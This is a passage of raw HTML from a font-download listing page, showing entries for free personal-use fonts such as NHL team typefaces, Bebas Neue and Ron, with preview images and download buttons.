<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plat-Nomora1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plat-Nomor0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plat-Nomor01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plat-NomorA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Plat-Nomor.font" id="urlidd913076" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Plat-Nomor.font">Plat Nomor font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid913076"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf29" data-iddomain="0">
						<a href="/FF_NHL-Edge-New-Jersey.font" id="urlidt297735" data-iddomain="0" target="_blank" rel="noopener" class="urlidt29 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="29. NHL Edge New Jersey">29. NHL Edge New Jersey</a>
						<div class="row align-items-center no-gutters" id="hfid297735" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Edge-New-Jersey.font"  id="urlidi297735" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297735&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-JerseyA.png" alt="NHL Edge New Jersey Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-JerseyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-JerseyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-Jerseya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-Jerseya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-Jersey0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-Jersey01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-New-JerseyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Edge-New-Jersey.font" id="urlidd297735" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Edge-New-Jersey.font">NHL Edge New Jersey font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297735"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf30" data-iddomain="0">
						<a href="/FF_NHL-Edge-Montreal.font" id="urlidt297740" data-iddomain="0" target="_blank" rel="noopener" class="urlidt30 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="30. NHL Edge Montreal">30. NHL Edge Montreal</a>
						<div class="row align-items-center no-gutters" id="hfid297740" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Edge-Montreal.font"  id="urlidi297740" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297740&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-MontrealA.png" alt="NHL Edge Montreal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-MontrealA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-MontrealA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Montreala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Montreala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Montreal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Montreal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-MontrealA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Edge-Montreal.font" id="urlidd297740" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Edge-Montreal.font">NHL Edge Montreal font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297740"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf31" data-iddomain="0">
						<a href="/FF_Bebas-Neue-Regular1.font" id="urlidt1318844" data-iddomain="0" target="_blank" rel="noopener" class="urlidt31 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="31. Bebas Neue Regular">31. Bebas Neue Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1318844" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bebas-Neue-Regular1.font"  id="urlidi1318844" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1318844&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Neue-Regular1A.png" alt="Bebas Neue Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Neue-Regular1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Neue-Regular1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Neue-Regular1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Neue-Regular1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Neue-Regular10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Neue-Regular101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Neue-Regular1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bebas-Neue-Regular1.font" id="urlidd1318844" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bebas-Neue-Regular1.font">Bebas Neue Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1318844"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf32" data-iddomain="0">
						<a href="/FF_Grand-Aprilliant-Sans.font" id="urlidt1106398" data-iddomain="0" target="_blank" rel="noopener" class="urlidt32 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="32. Grand Aprilliant Sans">32. Grand Aprilliant Sans</a>
						<div class="row align-items-center no-gutters" id="hfid1106398" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Grand-Aprilliant-Sans.font"  id="urlidi1106398" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1106398&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-Aprilliant-SansA.png" alt="Grand Aprilliant Sans Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-Aprilliant-SansA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-Aprilliant-SansA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-Aprilliant-Sansa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-Aprilliant-Sansa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-Aprilliant-Sans0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-Aprilliant-Sans01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/FF_Grand-Aprilliant-SansA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Grand-Aprilliant-Sans.font" id="urlidd1106398" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Grand-Aprilliant-Sans.font">Grand Aprilliant Sans font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1106398"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf33" data-iddomain="0">
						<a href="/FF_NHL-Chicago.font" id="urlidt297615" data-iddomain="0" target="_blank" rel="noopener" class="urlidt33 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="33. NHL Chicago">33. NHL Chicago</a>
						<div class="row align-items-center no-gutters" id="hfid297615" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Chicago.font"  id="urlidi297615" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297615&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-ChicagoA.png" alt="NHL Chicago Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-ChicagoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-ChicagoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Chicagoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Chicagoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Chicago0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Chicago01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-ChicagoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Chicago.font" id="urlidd297615" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Chicago.font">NHL Chicago font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297615"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf34" data-iddomain="0">
						<a href="/FF_NHL-NY-Islanders.font" id="urlidt297636" data-iddomain="0" target="_blank" rel="noopener" class="urlidt34 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="34. NHL NY Islanders">34. NHL NY Islanders</a>
						<div class="row align-items-center no-gutters" id="hfid297636" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-NY-Islanders.font"  id="urlidi297636" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297636&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-IslandersA.png" alt="NHL NY Islanders Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-IslandersA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-IslandersA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Islandersa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Islandersa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Islanders0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Islanders01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-IslandersA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-NY-Islanders.font" id="urlidd297636" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-NY-Islanders.font">NHL NY Islanders font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297636"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf35" data-iddomain="0">
						<a href="/FF_Suicide-Squad-Font.font" id="urlidt511334" data-iddomain="0" target="_blank" rel="noopener" class="urlidt35 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="35. Suicide Squad Font">35. Suicide Squad Font</a>
						<div class="row align-items-center no-gutters" id="hfid511334" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Suicide-Squad-Font.font"  id="urlidi511334" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=511334&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Suicide-Squad-FontA.png" alt="Suicide Squad Font Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Suicide-Squad-FontA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Suicide-Squad-FontA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Suicide-Squad-Fonta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Suicide-Squad-Fonta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Suicide-Squad-Font0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Suicide-Squad-Font01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Suicide-Squad-FontA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Suicide-Squad-Font.font" id="urlidd511334" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Suicide-Squad-Font.font">Suicide Squad Font font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid511334"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf36" data-iddomain="0">
						<a href="/FF_Ron.font" id="urlidt1141321" data-iddomain="0" target="_blank" rel="noopener" class="urlidt36 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="36. Ron">36. Ron</a>
						<div class="row align-items-center no-gutters" id="hfid1141321" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ron.font"  id="urlidi1141321" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1141321&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RonA.png" alt="Ron Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RonA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RonA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rona.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rona1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Ron0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Ron01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RonA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
